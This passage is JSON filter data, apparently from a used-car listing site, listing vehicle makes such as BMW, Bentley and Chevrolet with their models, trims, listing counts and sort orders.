Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":461,"Sort":11},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Edition Exclusive","Value":"SE Edition Exclusive","Name":"SE Edition Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":121}],"Selected":false,"Counter":18484,"Sort":12},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":13},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":5,"Sort":14},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":745,"Sort":15},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":8,"Sort":16},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":9,"Sort":17},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":225,"Sort":18},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS